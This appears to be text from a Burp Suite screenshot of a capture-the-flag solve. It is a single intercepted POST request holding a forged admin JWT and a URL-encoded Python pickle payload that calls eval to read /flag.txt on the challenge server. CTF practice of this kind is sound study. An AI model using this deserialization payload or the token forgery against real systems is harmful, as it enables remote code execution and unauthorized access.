 Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /b1g_m4mber HTTP/1.1
Host: 51c72fe5-b6cc-4f1e-b2f1-1dd241d1f617.node3.buuoj.cn
Content-Length: 79
Cache-Control: max-age=0
Origin: http://51c72fe5-b6cc-4f1e-b2f1-1dd241d1f617.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://51c72fe5-b6cc-4f1e-b2f1-1dd241d1f617.node3.buuoj.cn/b1g_m4mber
Accept-Encoding: gzip, deflate
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
Cookie: _xsrf=2|efdb06f7|57e3b464aed1bb3de6f91acf6d170a04|1578467077;
commodity_id="2|1:0|10:1578467139|12:commodity_id|8:MTYyNA==|450be3c77749060bcc869bff349e360710e266a48b5561a258a0e8c71e4612b8";
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on__HQ8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo
Connection: close
_xsrf=2%7C27954eb0%7C9fadfc23669ff37a2eb75288a5594243%7C1578467077&become=c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read%28%2
9%22%0Ap1%0Atp2%0ARp3%0A.